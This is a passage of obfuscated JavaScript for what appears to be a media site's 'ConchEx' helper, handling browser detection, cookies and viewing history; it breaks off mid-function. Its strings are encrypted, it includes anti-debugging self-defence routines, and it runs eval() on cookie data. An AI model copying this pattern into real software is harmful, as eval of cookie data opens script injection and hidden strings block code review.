_0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var _0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var _0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var _0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return _0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return _0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var _0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return _0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return 